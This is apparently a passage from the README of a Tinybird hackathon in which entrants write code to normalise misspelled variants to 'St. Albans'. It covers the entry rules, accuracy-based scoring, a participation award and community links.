- Use whatever language you want, whatever libraries you want, whatever. But it must be code and it must compile. (You can use GPT or any other LLM, but simple text GPT prompts will not be accepted!)
- Any entry that converts the elements by brute force (i.e. by individual string matching) will be rejected.
- Valid entries must include:
- All necessary code to do the data cleansing
- A README explaining how to run the code over the included `.txt` files.
- A demonstration of the results you achieved (image, file, etc.) that should be repeatable
- Optional: Include your Twitter handle in your GitHub profile if you'd like to be mentioned on Twitter.
- Submissions are due by Friday, July 21st at 5 PM GMT
- Tinybird employees may not participate
## Scoring
Aim for [Accuracy (ACC)](https://en.wikipedia.org/wiki/Accuracy_and_precision#In_binary_classification), measured as (true positives + true negatives) / (all possibilities).
For example, a submission that accurately converts 15 out of the 17 elements in `positives.txt` and accurately ignores 24 out of the 25 elements in `negatives.txt` would score (15 + 24) / (17 + 25) = 92.8%
Submissions that correctly convert all 17 of the elements in `positives.txt` and none of the 25 elements in `negatives.txt` to `St. Albans` would score a 100%.
## Participation Award!
Let's be honest, this problem isn't *that* hard, but it should be fun! All you need to do is submit a working attempt, and you'll get $20 off at [The Tinyshop](https://shop.tinybird.co). That's enough for a t-shirt, a coffee mug, or 2 sticker sheets!
Also, as an incentive to score well, we'll tweet the final leaderboard when this ends :).
#### Here's what you have to do to get the participation award:
- Submit a valid entry (see above)
- Star this repo
- Follow Tinybird on Twitter [@tinybirdco](https://twitter.com/tinybirdco) and/or LinkedIn
- Share your submission on Twitter/LinkedIn using #stalbnashackathon (tag us too!)
## Need help?
Join our [Community Slack](https://www.tinybird.co/join-our-slack-community)!
| 23 | 27 |
Subsets and Splits